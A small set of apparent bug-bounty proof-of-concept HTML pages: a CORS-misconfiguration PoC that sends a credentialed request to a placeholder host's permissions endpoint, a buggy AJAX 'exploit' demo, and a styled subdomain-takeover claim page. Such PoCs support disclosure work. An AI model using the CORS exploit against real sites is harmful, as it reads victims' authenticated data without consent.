
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>CORS</title>
  </head>
  <body>
    <center>
      <h1>CORS POC</h1>
      <br />
      <br />
      <p>Your Website Is Vulnerable To CORS Misconfugration</p>
      <hr />
      <button onclick="exploit()">Exploit</button>
    </center>
    <br />
    <hr />
    <div id="demo"></div>
    <script>
var xhr = new XMLHttpRequest();
var url = 'https://frontegg-prod.au.vuln.com//identity/resources/permissions/v1';


xhr.open('GET', url, true);
xhr.withCredentials = true; // Send cookies

xhr.onreadystatechange = function() {
  if(xhr.readyState === XMLHttpRequest.DONE) {
    if(xhr.status === 200) {
      console.log(xhr.responseText);
    } else {
      console.error('There was a problem with the request.');
    }
  }
};
xhr.send();
    </script>
  </body>
</html>
</file>

<file: Ajax.html>
/* AJAX is a developer's dream, because you can:

    Read data from a web server - after the page has loaded
    Update a web page without reloading the page
    Send data to a web server - in the background

AJAX = Asynchronous JavaScript And XML.
AJAX just uses a combination of:
    A browser built-in XMLHttpRequest object (to request data from a web server)
    JavaScript and HTML DOM (to display or use the data)

Modern Browsers (Fetch API)
Modern Browsers can use Fetch API instead of the XMLHttpRequest Object.

The Fetch API interface allows web browser to make HTTP requests to web servers.

If you use the XMLHttpRequest Object, Fetch can do the same in a simpler way.

The keystone of AJAX is the XMLHttpRequest object.

    Create an XMLHttpRequest object
    Define a callback function
    Open the XMLHttpRequest object
    Send a Request to a server
*/
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>XSS</title>
</head>
<body>
    <h1>Welcome To My Website</h1>
    <p id="demo"></p>

    <hr>
    <button onclick="exploit()" >EXploiT</button>

<script>
    function exploit(){
  var xhr=new XMLHttpRequest();
   var url ="https://jsonplaceholder.typicode.com/users";
   xhr.open('GET',url,true);
//    var mimetype="text/html";
//    xhr.setRequestHeader('Content-Type',mimetype);
   xhr.send(null);
   console.log(xhr.responseText);
   

    }
</script>

</body>
</html>
</file>

<file: poc.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Subdomain take over</title>
    <style>
        html {
            height: 100%;
        }

        body {
            margin: 0;
            padding: 0;
            font-family: sans-serif;
            background: linear-gradient(#141e30, #243b55);
        }

        .login-box {
            position: absolute;
            top: 50%;
            left: 50%;
            width: 400px;
            padding: 40px;
            transform: translate(-50%, -50%);
            background: rgba(0, 0, 0, .5);
            box-sizing: border-box;
            box-shadow: 0 15px 25px rgba(0, 0, 0, .6);
            border-radius: 10px;
        }

        .login-box h2 {
            margin: 0 0 30px;
            padding: 0;
            color: #fff;
            text-align: center;
        }

        .login-box .user-box {
            position: relative;
        }

        .login-box .user-box input {
            width: 100%;
            padding: 10px 0;
            font-size: 16px;
            color: #fff;
            margin-bottom: 30px;
            border: none;
            border-bottom: 1px solid #fff;
            outline: none;
            background: transparent;
        }

        .login-box .user-box label {
            position: absolute;
            top: 0;
            left: 0;
            padding: 10px 0;
            font-size: 16px;
            color: #fff;
            pointer-events: none;
            transition: .5s;
        }

        .login-box .user-box input:focus~label,
        .login-box .user-box input:valid~label {
            top: -20px;
            left: 0;
            color: #03e9f4;
            font-size: 12px;
        }

        .login-box form a {
            position: relative;
            display: inline-block;
            padding: 10px 20px;
            color: #03e9f4;
            font-size: 16px;
            text-decoration: none;
            text-transform: uppercase;
            overflow: hidden;
            transition: .5s;
            margin-top: 40px;
            letter-spacing: 4px
        }

        .login-box a:hover {
            background: #03e9f4;
            color: #fff;
            border-radius: 5px;
            box-shadow: 0 0 5px #03e9f4, 0 0 25px #03e9f4, 0 0 50px #03e9f4, 0 0 100px #03e9f4;
        }

        .login-box a span {
            position: absolute;
            display: block;
        }

        .login-box a span:nth-child(1) {
            top: 0;
            left: -100%;
            width: 100%;
            height: 2px;
            background: linear-gradient(90deg, transparent, #03e9f4);
            animation: btn-anim1 1s linear infinite;
        }

        @keyframes btn-anim1 {
            0% {
                left: -100%;
            }

            50%, 100% {
                left: 100%;
            }
        }

        .login-box a span:nth-child(2) {
            top: -100%;
            right: 0;
            width: 2px;
            height: 100%;
            background: linear-gradient(180deg, transparent, #03e9f4);
            animation: btn-anim2 1s linear infinite;
            animation-delay: .25s
        }

        @keyframes btn-anim2 {
            0% {
                top: -100%;
            }

            50%, 100% {
                top: 100%;
            }
        }

        .login-box a span:nth-child(3) {
            bottom: 0;
            right: -100%;
            width: 100%;
            height: 2px;
            background: linear-gradient(270deg, transparent, #03e9f4);
            animation: btn-anim3 1s linear infinite;
            animation-delay: .5s
        }

        @keyframes btn-anim3 {
            0% {
                right: -100%;
            }

            50%, 100% {
                right: 100%;
            }
        }

        .login-box a span:nth-child(4) {
            bottom: -100%;
            left: 0;
            width: 2px;
            height: 100%;
            background: linear-gradient(360deg, transparent, #03e9f4);
            animation: btn-anim4 1s linear infinite;
            animation-delay: .75s
        }

        @keyframes btn-anim4 {
            0% {
                bottom: -100%;
            }

            50%, 100% {
                bottom: 100%;
            }
        }

        /* Additional styling for the message */
        .message {
            position: absolute;
            bottom: 20px;
            left: 50%;
            transform: translateX(-50%);
            color: white;
            font-size: 18px;
        }
        @keyframes slide {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: -120px 60px;
  }
}

#InfoBanner{
  margin-bottom: 10px;
  position: absolute;
  left: -15px;
  top: 115px;
  text-align: center;
  width: 100%;
}

    </style>
</head>
<body>
    <div class="login-box">
        <h2>Subdomain Takeover</h2>
        <form>
            <div class="user-box">
                <p type="text" name="" required="">
                <label></label>
            </div>
            <div class="user-box">
                <input type="password" name="" required="">
                <label></label>
            </div>
            <center>
            <a href="#">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
                <h1>0d-Sami</h1>
            </a>
        </form>
    </center>
    </div>

</body>
</html>
</file>
